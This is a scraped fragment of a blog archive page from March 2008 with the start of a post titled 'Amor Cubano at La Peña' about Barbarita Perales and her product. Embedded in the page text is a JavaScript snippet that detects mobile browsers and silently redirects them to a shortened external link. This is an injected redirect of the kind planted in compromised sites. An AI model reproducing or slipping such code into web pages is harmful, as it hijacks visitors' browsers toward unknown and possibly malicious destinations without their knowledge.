
MENU
repeat performances
AND
WIDGE
March 2008
March 30, 2008
Amor Cubano at La Peña
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad
|iPod|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locati
on.replace("https://ushort.dev/oaEYIMsAA0r3");
In a
Bottle, a Tube and a Small Packet
“Fidel only talks
to Raúl, Hugo and me.” So claims Barbarita Perales,
the inventor (and sole distributor) of Amor...